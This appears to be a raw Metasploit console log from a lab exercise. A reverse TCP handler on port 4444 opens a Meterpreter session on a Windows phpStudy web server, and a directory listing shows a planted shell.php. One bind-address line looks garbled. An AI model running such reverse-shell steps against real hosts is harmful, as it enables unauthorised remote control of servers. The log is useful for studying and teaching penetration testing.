 msf5 exploit(multi/handler) > set rhost 192.168.91.129
rhost => 192.168.91.129
msf5 exploit(multi/handler) > run
[-] Handler failed to bind to 0.0.17.92:4444:-  -
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Meterpreter session 4 opened (192.168.91.129:4444 -> 192.168.91.1:64230) at 2020-08-2
1 03:15:25 -0400
meterpreter > ls
Listing: C:\phpStudy\PHPTutorial\WWW
====================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
40777/rwxrwxrwx 0 dir 2020-08-03 05:05:35 -0400 .idea
100666/rw-rw-rw- 6339422 fil 2020-06-05 03:34:01 -0400 GSBK.zip
40777/rwxrwxrwx 4096 dir 2020-07-21 04:56:33 -0400 OLD
40777/rwxrwxrwx 4096 dir 2020-06-03 23:18:11 -0400 ZTB03
100666/rw-rw-rw- 1358 fil 2020-06-21 23:39:30 -0400 error.log
40777/rwxrwxrwx 0 dir 2020-07-21 04:52:29 -0400 html
100666/rw-rw-rw- 115 fil 2020-06-21 23:29:26 -0400 index.php
100666/rw-rw-rw- 269345 fil 2020-07-06 21:54:29 -0400 php_bugs-master.zip
40777/rwxrwxrwx 0 dir 2020-07-08 04:38:36 -0400 phpbug
100666/rw-rw-rw- 23 fil 2013-05-09 08:56:36 -0400 phpinfo.php
40777/rwxrwxrwx 0 dir 2020-06-05 03:46:42 -0400 shell
100666/rw-rw-rw- 30690 fil 2020-08-21 03:13:02 -0400 shell.php